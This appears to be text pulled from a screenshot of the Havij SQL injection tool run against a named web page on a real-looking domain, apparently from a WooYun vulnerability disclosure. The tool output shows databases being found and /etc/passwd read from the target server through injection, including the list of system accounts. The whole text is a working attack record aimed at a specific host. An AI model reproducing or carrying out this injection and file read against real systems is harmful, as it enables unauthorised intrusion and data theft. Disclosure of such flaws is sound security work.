 Havij
Target: http://zqmf.pptv.com/index2.php?id=8776
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: /etc/passwd
Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
Status: I'm IDLE
Clear Log
Data Base Found: performance_schema
Data Base Found: test
Reading file: /etc/passwd
File was read
www.wooyun.org